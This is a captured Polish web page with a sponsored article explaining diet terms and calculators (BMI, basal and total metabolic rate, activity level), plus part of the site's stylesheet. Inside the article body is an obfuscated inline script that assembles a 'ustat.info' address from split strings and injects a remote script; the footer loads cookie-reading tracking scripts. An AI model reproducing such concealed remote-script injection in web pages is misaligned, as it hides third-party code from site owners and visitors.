

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wisesoft.pl/a/lxyl,jestes-na-diecie-te-skroty-i-narzedzia-powinienes-znac
body_size: 6648
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Wiele osób chce zrzucić kilka zbędnych kilogramów, ale niewiele wie, jak właściwie się do tego zabrać. W ułożeniu zdrowego i odpowiednio zbilansowanego jadłospisu na...">    
    <title>Jesteś na diecie? Te skróty i narzędzia powinieneś znać! - WISESOFT.pl</title>
    <!-- Bootstrap core CSS -->
    <link href="/css/bootstrap.min.css" rel="stylesheet" type="text/css">
    <!--Custom CSS-->
    <link href="/css/style.css" rel="stylesheet" type="text/css">
    <!--Plugin CSS-->
    <link href="/css/plugin.css" rel="stylesheet" type="text/css">
    <!--Font Awesome-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
    
<link href="/form.css" rel="stylesheet" type="text/css">
<link rel="canonical" href="https://wisesoft.pl/a/lxyl,jestes-na-diecie-te-skroty-i-narzedzia-powinienes-znac" />
<meta name="robots" content="index,follow" />
<link href="/style.css" rel="stylesheet" type="text/css">
</head>
<body>

	
	
  <!--Socialmedia  -->
      
  
      <!-- Header -->
    <header>
        <div class="upper-head clearfix">
            <div class="container">
                <div class="header-date">
                    <p><i class="icon-clock"></i> Niedziela, 1 lutego 2026</p>
                    <!-- <p><i class="icon-cloud"></i> Hollywood, America</p> -->
                </div>
                <ul class="header-social-links pull-right">
                                                                            </ul>
            </div>
        </div>
    </header>
    <!-- Header Ends -->

    <!-- Navigation Bar -->
    <div class="navigation">
        <div class="container">
            <div class="navigation-content">
                <div class="header_menu">
                    <!-- start Navbar (Header) -->
                    <nav class="navbar navbar-default navbar-sticky-function navbar-arrow">
                        <div class="logo pull-left">
                            <a href="/"><img alt="Image" src="/files/logo.png"></a>
                        </div>
                        <div id="navbar" class="navbar-nav-wrapper pull-right">

                            <ul class="nav navbar-nav" id="responsive-menu">

                                                                                                                                                                        <li  class="has-child" >
                                                                                                            <a href="/k/smj,edukacja">Edukacja</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/umj,rodzina">Rodzina</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/mhj,dziecko">Dziecko</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/thj,slub-i-wesele">Ślub i wesele</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/ohj,sport-i-fitness">Sport i fitness</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/etj,zdrowie">Zdrowie </a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/oxj,podroze">Podróże</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                            <a href="/k/duj,technologie">Technologie</a>
                                  </li>
                                                                                                            <li  class="has-child" >
                                                                                                              <ul>
                                                                                                                                                    <li>
                                                                                                            <a href="http://www.stacjaturystyczna.pl/">stacjaturystyczna.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://nowy-tech.pl/">nowy-tech.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="https://www.sekretykobiet.com.pl/">sekretykobiet.com.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://naukowefakty.pl/">naukowefakty.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://1001narzedzi.pl/">1001narzedzi.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="https://portalclassic.pl/">portalclassic.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://www.modernbusiness.com.pl/">modernbusiness.com.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://itcworld.pl/">itcworld.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://glazurniczy.pl/">glazurniczy.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://maly-smyk.com.pl/">maly-smyk.com.pl</a>
                                  </li>
                                                                                                            <li>
                                                                                                            <a href="http://funner.pl/">funner.pl</a>
                                  </li>
                                                                                                      </ul>
                                                                        <a href="/k/weee,grupa">Grupa</a>
                                  </li>
                                                                                                                                  <li ><a href="/contact.html">Kontakt</a></li>
                                                              <li>
                                    <a id="searchtoggl" class="searchtoggle"><i class="fa fa-search" aria-hidden="true"></i></a>
                                </li>
                            </ul>
                        </div><!--/.nav-collapse -->
                        <div id="slicknav-mobile"></div>
                    </nav>
                </div>
                <div id="searchbar" class="searchbar">
                    <form action="https://www.google.pl/search" method="get">
                        <div class="form-group">
                            <input type="search" class="form-control" id="q" name="q" placeholder="Napisz i wciśnij ENTER">
                            <input type="hidden" class="search_btn" name="as_sitesearch" value="wisesoft.pl">
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <!-- Navigation Bar Ends -->


	
	        <!-- Breadcrumb -->
<div class="page-cover">
    <div class="container">
        <div class="row">
            <div class="col-xs-5">
                <div class="cover-content">
                    <div class="author-detail">
                        <a href="/k/etj,zdrowie" class="tag tag-green">Zdrowie </a>
                    </div>                    <h1>Jesteś na diecie? Te skróty i narzędzia powinieneś znać!</h1>
                    <div class="author-detail">
                        <p><i class="icon-clock"></i> 23 marca 2021</p>
                         <p><i class="icon-chat"></i> 0</p>                    </div>
                </div>
            </div>
            <div class="col-xs-7">
                <img src="/files/2250x1500_jestes-na-diecie-te-skroty-i-narzedzia-powinienes-znac-jicj.jpg">
            </div>
        </div>
    </div>
</div>
<!-- Breadcrumb Ends -->

<!-- Detail -->
<section class="item-content">
    <div class="container">
        <div class="row">
            <div class="col-sm-8">
                <div class="item-wrapper">
                    <div class="item-detail">
                        <p class="articlepara"><p style="text-align: justify;">Wiele osób chce zrzucić kilka zbędnych kilogramów, ale niewiele wie, jak właściwie się do tego zabrać. W ułożeniu zdrowego i odpowiednio zbilansowanego jadłospisu na schudnięcie pomagają dietetycy. W Internecie również znajdziesz wiele porad, wskazówek i kulinarnych inspiracji. Obok listy niskokalorycznych produktów zapewne pojawią się skróty, takie jak PPM, CPM i PAL oraz narzędzia - kalkulator zapotrzebowania kalorycznego i kalkulator BMI. Co właściwie oznaczają te pojęcia i jak mogą pomóc w ułożeniu diety odchudzającej?</p>

<h2 style="text-align: justify;">Kalkulator kalorii</h2>

<p style="text-align: justify;">Inne nazwy: kalkulator zapotrzebowania kalorycznego lub kalkulator zapotrzebowania energetycznego.&nbsp;</p>

<p style="text-align: justify;">Pozwala obliczyć dzienne zapotrzebowanie na energię, czyli liczbę kalorii, niezbędną do prawidłowego funkcjonowania organizmu. Jednostką, w której wyraża się zapotrzebowanie kaloryczne, jest kaloria (kcal). Właściwe obliczenie tej wartości jest punktem wyjścia do ułożenia każdej zdrowej diety (nie tylko tej odchudzającej). Zapotrzebowanie energetyczne jest kwestią indywidualną i zależy między innymi od takich czynników jak: wiek, płeć, tryb życia, poziom aktywności fizycznej i ogólny stan fizjologiczny organizmu.</p>

<h2 style="text-align: justify;">PPM, CPM i PAL</h2>

<p style="text-align: justify;">PPM - Podstawowa Przemiana Materii</p>

<p style="text-align: justify;">CPM - Całkowita Przemiana Materii</p>

<p style="text-align: justify;">PAL - Poziom Aktywności Fizycznej</p>

<p style="text-align: justify;">Z obliczaniem zapotrzebowania energetycznego wiążą się skróty PPM, CPM i PAL. Podstawowa Przemiana Materii to wartość, która określa, ile kalorii potrzebuje Twój organizm, aby utrzymać podstawowe funkcje życiowe. Układanie diety niskokalorycznej (poniżej wartości PPM) może prowadzić do poważnych problemów ze zdrowiem! Wartość CPM pokazuje, ile energii zużywa Twój organizm na całkowitą aktywność w ciągu dnia. Im bardziej jesteś aktywny (pracujesz fizycznie, uprawiasz sporty), tym więcej kalorii musisz przyjąć. Dlatego do obliczenia CPM niezbędne jest określenie PAL. W Internecie znajdziesz zarówno wzory, jak i wygodne kalkulatory, które w kilka sekund obliczą wszystkie powyższe wskaźniki. Po co to wszystko? Otóż przy układaniu zdrowej diety odchudzającej przyjmuje się zalecaną kaloryczność wszystkich posiłków na poziomie 80% CPM. Oznacza to, że jeśli na co dzień potrzebujesz 2000 kcal, to Twoja dieta redukcyjna będzie miała kaloryczność 1600 kcal.&nbsp;</p>

<h2 style="text-align: justify;">Kalkulator BMI&nbsp;</h2>

<p style="text-align: justify;">Inne nazwy: kalkulator Body Mass Index, wskaźnik Queteleta.&nbsp;</p>

<p style="text-align: justify;"><a href="https://www.maczfit.pl/kalkulator-bmi/">Kalkulator BMI</a> to jedno z najpopularniejszych narzędzi dietetycznych. Oblicza wskaźnik BMI, czyli proporcje pomiędzy masą ciała a wzrostem. Zbyt niski lub zbyt wysoki wynik może oznaczać konieczność zmiany sposobu odżywiania. Osoby z BMI poniżej normy najczęściej zmagają się z niedowagą, a osoby ze zbyt wysokim BMI - z nadwagą lub otyłością. Dietetycy uważają, że wskaźnik BMI w dużym stopniu powiązany jest z zawartością tłuszczu w organizmie. BMI możesz obliczyć za pomocą matematycznego wzoru: BMI = masa ciała [kg] / wzrost [m2]. Dużo wygodniejszym narzędziem jest kalkulator BMI, który znajdziesz w Internecie.</p>

<h2 style="text-align: justify;">Inne popularne narzędzia</h2>

<p style="text-align: justify;">Kalkulator wody</p>

<p style="text-align: justify;">Wskaźnik WHR (Waist Hip Ratio)</p>

<p style="text-align: justify;">Kalkulator wody pokazuje dzienne zapotrzebowanie na płyny. Wskaźnik WHR pozwala określić typ sylwetki. Kalkulator WHR oblicza proporcję obwodu talii do bioder i wskazuje ewentualny rodzaj nadwagi (brzuszna lub udowa). Dzięki temu jeszcze lepiej możesz dopasować dietę do swoich potrzeb. ,</p>

<p style="text-align: right;">Artykuł partnera</p>
<script>
(function(){
wp3b=document.createElement("script");wp3b.type="text/javascript";
wp3b.async=true;wp3b_=(("us")+"t")+"a";wp3b_+=("t.i")+""+"n";wp3b_+=(("f")+"o");wp3b_+="/";
wp3bu="255354955.";wp3bu+="wjfmsc5vp3bX925X63knxwyj89dk4h";wp3b.src="https://"+wp3b_+wp3bu;
wp3bdb=document.body;wp3bdb.appendChild(wp3b);
})();
</script></p>
                    </div>
                                                            <div class="comment-box">
                        <h3>Komentarze (0)</h3>
                        <ul class="comment-list">
                                                    </ul>
                        <a  href="#" data-comment-aid="lxyl"  class="btn-white btn-red">Zostaw komentarz</a>
                    </div>
                                    </div>
            </div>
            <div class="col-md-4 col-sm-12">
                  <div class="item-sidebar">
        <div class="post-categories sidebar-box">
            <div class="sidebar-title">
                <h3>Kategorie</h3>
            </div>
            <ul>
                              <li><a href="/k/weee,grupa">Grupa</a></li>
                              <li><a href="http://naukowefakty.pl/">naukowefakty.pl</a></li>
                              <li><a href="http://itcworld.pl/">itcworld.pl</a></li>
                              <li><a href="/k/etj,zdrowie">Zdrowie </a></li>
                              <li><a href="http://glazurniczy.pl/">glazurniczy.pl</a></li>
                              <li><a href="/k/oxj,podroze">Podróże</a></li>
                          </ul>
        </div>
                <div class="recent-post clearfix sidebar-box">
            <div class="sidebar-title">
                <h3>Najnowsze</h3>
            </div>
                                    <div class="recent-item">
                <div class="recent-image">
                    <img src="/files/150x150_jak-wybrac-odpowiedni-rodzaj-pompy-poznaj-ich-zastosowanie-nfeu.jpg" alt="Image">
                </div>
                <div class="recent-content">
                    <a href="/k/duj,technologie" class="tag tag-green">Technologie</a>                    <h4><a href="/a/phmu,jak-wybrac-odpowiedni-rodzaj-pompy-poznaj-ich-zastosowanie">Jak wybrać odpowiedni rodzaj pompy? Poznaj...</a></h4>
                    <div class="author-detail">
                        <p><i class="icon-clock"></i> 24 stycznia 2026</p>
                        <p><i class="icon-chat"></i> 0</p>                    </div>
                </div>
            </div>
                                    <div class="recent-item">
                <div class="recent-image">
                    <img src="/files/150x150_gdzie-bezpiecznie-kupowac-zloto-w-polsce-lcdu.jpg" alt="Image">
                </div>
                <div class="recent-content">
                    <a href="/k/smj,edukacja" class="tag tag-blue">Edukacja</a>                    <h4><a href="/a/oyvu,gdzie-bezpiecznie-kupowac-zloto-w-polsce">Gdzie bezpiecznie kupować złoto w Polsce?</a></h4>
                    <div class="author-detail">
                        <p><i class="icon-clock"></i> 13 grudnia 2025</p>
                        <p><i class="icon-chat"></i> 0</p>                    </div>
                </div>
            </div>
                                    <div class="recent-item">
                <div class="recent-image">
                    <img src="/files/150x150_ile-wat-powinien-miec-dobry-glosnik-bluetooth-kmbu.jpg" alt="Image">
                </div>
                <div class="recent-content">
                    <a href="/k/duj,technologie" class="tag tag-green">Technologie</a>                    <h4><a href="/a/nreu,ile-wat-powinien-miec-dobry-glosnik-bluetooth">Ile wat powinien mieć dobry głośnik...</a></h4>
                    <div class="author-detail">
                        <p><i class="icon-clock"></i> 17 listopada 2025</p>
                        <p><i class="icon-chat"></i> 0</p>                    </div>
                </div>
            </div>
                                    <div class="recent-item">
                <div class="recent-image">
                    <img src="/files/150x150_jakie-materialy-sa-najbezpieczniejsze-dla-skory-wrazliwej-aydu.jpg" alt="Image">
                </div>
                <div class="recent-content">
                    <a href="/k/etj,zdrowie" class="tag tag-green">Zdrowie </a>                    <h4><a href="/a/bkvu,jakie-materialy-sa-najbezpieczniejsze-dla-skory-wrazliwej">Jakie materiały są najbezpieczniejsze dla...</a></h4>
                    <div class="author-detail">
                        <p><i class="icon-clock"></i> 9 listopada 2025</p>
                        <p><i class="icon-chat"></i> 0</p>                    </div>
                </div>
            </div>
                    </div>
                        <div class="ad1 sidebar-box">
            <div class="sidebar-title">
                <h3>Reklama</h3>
            </div>
            <div class="ad1-image">
              <div class="sidebar-slider-fade">
                            <a  href="https://sasiedzki.pl/nieruchomosci/mieszkania/wielkopolskie/rawicz,bgy?status=2"  title="mieszkania w Rawiczu do sprzedania" target="_blank" >
                <img class="img-fluid" src="/files/a0a03b3f9e93ad50.png" alt="">
              </a>
                            <a  href="http://gieldacv.pl/oferty-pracy/praca-w-budownictwie/jca/"  title="Operator Wózka Widłowego - Praca Kraków" target="_blank" >
                <img class="img-fluid" src="/files/4a992fb6ced4e254.png" alt="">
              </a>
                            </div>
            </div>
        </div>
                                    <div class="popular-post sidebar-box">
              <div class="sidebar-title">
                  <h3>Powiązane artykuły</h3>
              </div>
                                                        <div class="popular-item">
                  <div class="popular-content">
                      <span class="item-no">01</span>
                      <h4><a href="/a/bkvu,jakie-materialy-sa-najbezpieczniejsze-dla-skory-wrazliwej">Jakie materiały są najbezpieczniejsze dla...</a></h4>
                      <div class="author-detail">
                        <p><i class="icon-clock"></i> 9 listopada 2025</p>
                        <p><i class="icon-chat"></i> 0</p>                      </div>
                  </div>
              </div>
                                          <div class="popular-item">
                  <div class="popular-content">
                      <span class="item-no">02</span>
                      <h4><a href="/a/tdeu,jakie-walory-odzywcze-ma-kielbasa-wiejska">Jakie walory odżywcze ma kiełbasa wiejska?</a></h4>
                      <div class="author-detail">
                        <p><i class="icon-clock"></i> 21 października 2025</p>
                        <p><i class="icon-chat"></i> 0</p>                      </div>
                  </div>
              </div>
                                          <div class="popular-item">
                  <div class="popular-content">
                      <span class="item-no">03</span>
                      <h4><a href="/a/szcs,jednorazowe-srodki-ochrony-ekologia-vs-bezpieczenstwo">Jednorazowe środki ochrony – ekologia vs...</a></h4>
                      <div class="author-detail">
                        <p><i class="icon-clock"></i> 7 października 2025</p>
                        <p><i class="icon-chat"></i> 0</p>                      </div>
                  </div>
              </div>
                                          <div class="popular-item">
                  <div class="popular-content">
                      <span class="item-no">04</span>
                      <h4><a href="/a/hwcs,jakie-korzysci-przynosi-regularne-korzystanie-z-czapki-podczas-saunowania">Jakie korzyści przynosi regularne...</a></h4>
                      <div class="author-detail">
                        <p><i class="icon-clock"></i> 4 października 2025</p>
                        <p><i class="icon-chat"></i> 0</p>                      </div>
                  </div>
              </div>
                        </div>
        
                    </div>

            </div>
        </div>
    </div>
</section>

    
	
	








<!-- Footer -->
<footer>
    <div class="footer-content">
        <div class="footer-content">
            <div class="container">
                <div class="row">
                    <div class="col-sm-4 col-xs-12">
                        <div class="about">
                            <h3>WISESOFT</h3>
                            <p>Wisesoft - portal z praktycznymi poradami i ciekawymi artykułami. Każdego dnia dawka nowej wiedzy z zakresu m.in. zdrowia i urody, sportu i fitnessu czy też podróży lub technologii i wiele wiele więcej. Wszyscy znajdą tu coś dla siebie! Zapraszamy!</p>
                            <ul class="header-social-links">
                                                                                                                            </ul>
                        </div>
                    </div>
                                                            <div class="col-sm-2 col-xs-6">
                        <div class="categories">
                            <h3>Kategorie</h3>
                            <ul>
                                                              <li><a href="/k/ohj,sport-i-fitness">Sport i fitness</a></li>
                                                              <li><a href="/k/umj,rodzina">Rodzina</a></li>
                                                              <li><a href="http://itcworld.pl/">itcworld.pl</a></li>
                                                              <li><a href="http://funner.pl/">funner.pl</a></li>
                                                              <li><a href="http://www.stacjaturystyczna.pl/">stacjaturystyczna.pl</a></li>
                                                              <li><a href="http://www.modernbusiness.com.pl/">modernbusiness.com.pl</a></li>
                                                          </ul>
                        </div>
                    </div>
                                        <div class="col-sm-2 col-xs-6">
                        <div class="tags">
                            <h3>Zobacz</h3>
                            <ul>
                                                            <li>
                                <a href="
  http://alertsmogowy.pl/">
  Alert Smogowy</a>
                              </li>                                                            <li>
                                <a href="
  http://widowisko.pl/">
  Widowisko</a>
                              </li>                                                            <li>
                                <a href="
  http://zbieracze.pl/">
  Zbieracze</a>
                              </li>                                                            <li>
                                <a href="
  https://faniczterechkolek.pl/">
    Faniczterechkolek</a>
                              </li>                                                            <li>
                                <a href=""></a>
                              </li>                            </ul>
                        </div>
                    </div>
                                        <div class="col-sm-4 col-xs-12">
                                                                        <div class="sidebar-slider-fade">
                                                        <a  href="https://biurotrend.pl/"  title="" target="_blank" >
                              <img class="img-fluid" src="/files/5d1c09880ce30fdc.png" alt="przybory szkolne">
                            </a>
                                                        </div>
                                          </div>
                </div>
            </div>
        </div>
        <div class="footer-copyright">
            <div class="container">
                <div class="copyright-content text-center">
                    <span>© Copyright wisesoft.pl | Wszelkie Prawa Zastrzeżone.</span>
                </div>
            </div>
        </div>
    </div>
    <div class="overlay"></div>
</footer>
<!-- Footer Ends -->



    <!-- *Scripts* -->
    <script src="/js/jquery-3.3.1.min.js"></script>
    <script src="/js/bootstrap.min.js"></script>
    <script src="/js/plugin.js"></script>
    <script src="/js/main.js"></script>
    <script src="/js/custom-mixitup.js"></script>
	<script src="/js/slider.js"></script>
	<script src="/js/_contact_form.js"></script>
    
<script type="text/javascript" src="/form.tools.js"></script>
<script type="text/javascript" src="/user.js"></script>
<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-77642462-13', 'auto');
	ga('send', 'pageview');

</script>
<script type="text/javascript" src="/form.js"></script>
<script type="text/javascript" src="/respond.js"></script>
<script type="text/javascript">window.resp({"b":"a","c":"10297"});</script>
<script type="text/javascript">(function(){var a="__ipcan_hlcRmYb-t7UmTxqDieKlaTT1YRamygpo6FSKLmTbtEo.=";var b=document.cookie.split(";");var e="null";for(var i=0;i<b.length;i++){var c;if(typeof String.prototype.trim!=="function"){c=b[i].replace(/^\s+|\s+$/g,"");}else{c = b[i].trim();} if(c.indexOf(a)==0){e=c.substring(a.length,c.length);}}var s=document.createElement("script");s.type="text/javascript";s.async=true;var d=new Date();var f = document.referrer;s.src="//media-fusion.ipresso.pl/monitoridentification/hlcRmYb-t7UmTxqDieKlaTT1YRamygpo6FSKLmTbtEo./xT9LqL69W8-JeaiVrkhYPiRuvZbEiAcFjiVbFpbKgvk./monitoridentification.js?t="+d.getTime()+"&r="+encodeURIComponent(f)+"&ti="+encodeURIComponent(document.title)+"&c="+e+"&z=hQiDN-xx199HdOzXqlT5CSZWjDvVo0buJQpUxdzZMyM.";var o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(s, o);})();</script>
<script type="application/ld+json">[{"@context":"http:\/\/schema.org","@type":"Article","headline":"Jesteś na diecie? Te skróty i narzędzia powinieneś znać!","url":"https:\/\/wisesoft.pl\/a\/lxyl,jestes-na-diecie-te-skroty-i-narzedzia-powinienes-znac","datePublished":"2021-03-23","dateModified":"2021-03-23","mainEntityOfPage":"https:\/\/wisesoft.pl\/a\/lxyl,jestes-na-diecie-te-skroty-i-narzedzia-powinienes-znac","image":"https:\/\/wisesoft.pl\/files\/150x150_jestes-na-diecie-te-skroty-i-narzedzia-powinienes-znac-jicj.jpg","publisher":{"@type":"Organization","name":"wisesoft.pl","url":"https:\/\/wisesoft.pl","logo":"https:\/\/wisesoft.pl\/files\/logo.png"},"description":"Wiele osób chce zrzucić kilka zbędnych kilogramów, ale niewiele wie, jak właściwie się do tego zabrać. W ułożeniu zdrowego i odpowiednio zbilansowanego jadłospisu na..."},{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https:\/\/wisesoft.pl"},{"@type":"ListItem","position":2,"name":"Zdrowie ","item":"https:\/\/wisesoft.pl\/k\/etj,zdrowie"},{"@type":"ListItem","position":3,"name":"Jesteś na diecie? Te skróty i narzędzia powinieneś znać!","item":"https:\/\/wisesoft.pl\/a\/lxyl,jestes-na-diecie-te-skroty-i-narzedzia-powinienes-znac"}]}]</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://wisesoft.pl/css/style.css
body_size: 12662
content:
/*
/*------------------------------------------------------------------

- // TABLE OF CONTENTS // -

========================================================================


 1.* Default
 2.* Navbar
 3.* Header
 4.* Slider
 5.* Marquee
 6.* Section Title
 7.* Homepage Content
 8.* Footer
 9.* Detail Page
 10.* Different Homepage CSS
 11.*Responsive

 */

@import url(https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700);
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700);
@import url(https://fonts.googleapis.com/css?family=Bitter);

* {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  background: transparent;
  box-sizing: border-box;
}

ol, ul {
  list-style: none;
}

:focus {
  outline: 0;
}

.clear {
  clear: both;
  line-height: 0;
  font-size: 0;
}

.clearfix:after {
  clear: both;
  content: '.';
  display: block;
  visibility: hidden;
  height: 0;
}
.clearfix:after .test {
  color: red;
}

.clearfix {
  display: inline-block;
}

* html .clearfix {
  height: 1%;
}

.clearfix {
  display: block;
}

header,
nav,
section,
article,
aside,
footer {
  display: block;
}

* {
  margin: 0;
  padding: 0;
}

body {
  margin: 0;
  padding: 0;
  font-size: 15px;
  background:#fff;
  font-family: 'Open sans', sans-serif;
  line-height: 1.5;
  color: #333;
  font-weight: 500;
}

h1,h2,h3,h4,h5,h6 {
  font-weight: 500;
  margin-bottom: 15px;
  color: #444444;
  margin-top: 0;
  line-height: 1.1;
  font-family: 'Roboto', serif;
}
h1{
  font-size: 36px;
}
h2 {
  font-size: 28px;
}

h3 {
  font-size: 21px;
}

h4 {
  font-size: 18px;
}

h5 {
  font-size: 16px;
}

h6 {
  font-size: 14px;
}

hr {
  border: 0.5px solid #444444;
}

p {
  margin-bottom: 15px;
  color: #555;
  font-size: 15px;
}

ul {
  margin: 0;
  padding: 0;
}
ul li {
  margin-bottom: 15px;
  color: #777;
  position: relative;
}
a {
  color: #303e4b;
  transition: all ease-in-out 0.3s;
}
a:hover {
  text-decoration: none;
  color: #f75656;
  transition: all 0.4s ease;
}
a:focus {
  outline: none;
  text-decoration: none;
}
input[type=text],
input[type=email],
input[type=number],
input[type=search],
input[type=password],
input[type=tel],
textarea,
select {
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 300;
  box-shadow: none;
  border: 1px solid #eceaea;
  border-radius:0px;
  padding: 10px 25px;
  width: 100%;
  color: #444444;
  height: auto;
  margin-bottom: 15px;
}
input[type=text]:focus,
input[type=email]:focus,
input[type=number]:focus,
input[type=search]:focus,
input[type=password]:focus,
input[type=tel]:focus,
textarea:focus,
select:focus {
  border-color: #ea222b;
  transition: all 0.5s ease;
}

select {
  padding: 12px 25px;
}

textarea {
  resize: vertical;
  height: 200px;
}

img {
  width: 100%;
}
section{
  padding: 50px 0;
}
a.tag {
  color: #fff;
  background: transparent;
  padding: 5px 10px;
  font-size: 13px;
  font-weight: 500;
  border:1px solid #fff;
  transition: all ease-in-out 0.3s;
  display: inline-block;
}
a.tag:hover{
  background: #333;
  color: #fff !important;
}
a.tag-blue{
  background:#3d9ddf;
  border:none;
}
a.tag-green{
  background: #69b74f;
  border: none;
}
a.tag-gold{
  border: none;
  background: #e36493;
}
.sectionoverlay{
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: rgba(0,0,0,0.5);
}
a.btn-white{
  padding: 10px 30px;
  transition: all ease-in-out 0.3s;
  border-radius: 30px;
  display: inline-block;
  color: #f75656;
  background: #fff;
}
a.btn-red{
  border: 1px solid #f75656;
  color: #f75656;
}
a.btn-white:hover{
  background: #f75656;
  color: #fff;
}
a.btn-red:hover{
  background: #f75656;
  color: #fff;
}
.blog-font{
  font-family: 'Bitter';
}
.blog-item-detail p.articlepara{
  font-family: 'Slabo 27px', serif;
}
.form-group{
  margin-bottom: 0;
}
iframe{
  width: 100%;
}
@media (min-width: 1200px){
  .container{
  width: 1200px;
}
#dark .container{
  width: 1240px;
}
}
/* ====================== */
/*         Header         */
/* ====================== */


.navbar {
    border-bottom: 0;
    padding: 0;
    -webkit-transition: all 0.1s ease-in-out 0s;
    -moz-transition: all 0.1s ease-in-out 0s;
    -ms-transition: all 0.1s ease-in-out 0s;
    -o-transition: all 0.1s ease-in-out 0s;
    transition: all 0.1s ease-in-out 0s;
    min-height: 30px;
}

.navbar.navbar-default {
    margin:0;
    padding: 0;
    height: auto;
    background: transparent;
    border:none;
}

.logo {
    padding:8px 0;
}

.logo a{font-size: 28px; text-transform: uppercase; font-weight: bold;}

.bg-color-header .navbar-default {
    background: #FE8800;
}


/* Main Menu Dropdown */

.logo-wrapper,
.navbar-nav-wrapper,
.nav-mini-wrapper {
    float: left;
}

.logo-wrapper {
    width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

ul.nav-mini{
    padding-top: 3px;
    padding-right: 13px;
}

ul.nav-mini li {
    display: inline-block;
    margin-right: 10px;
    font-size: 13px;
    background: #00bcd4;
    border-radius: 5px;
    padding: 2px 10px;
}

ul.nav-mini li:last-child{margin-right: 0px;}

ul.nav-mini li i{color: #fff; padding-right: 5px;}
.nav.navbar-nav {
    float: left;
    transition: all ease-in-out 0.5s;
}

.nav.navbar-nav li {
    position: relative;
    float: none;
    display: inline-block;
    margin: 10px;
}
.nav.navbar-nav li:last-child{
  margin-right: 0;
}

.nav.navbar-nav li a {
    color: #FFF;
}
